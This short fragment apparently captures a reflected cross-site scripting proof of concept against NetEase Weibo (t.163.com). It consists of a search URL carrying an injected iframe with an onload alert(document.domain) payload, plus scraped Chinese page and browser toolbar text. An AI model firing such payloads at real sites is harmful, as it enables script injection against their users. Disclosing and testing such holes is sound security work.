 http://t.163.com/search/company/“><iframe+onload%3Dalert(document.domain
禁用 Cookies 无 CSS 错误 表单 图片 网页信息 其它功能 标示 窗口大小
微生活 | i达人 | 微争议 | 手机 | 应用 你好
网易微博 测试版
t.163.com
我的首页 地点
t.163.com
确定
“”>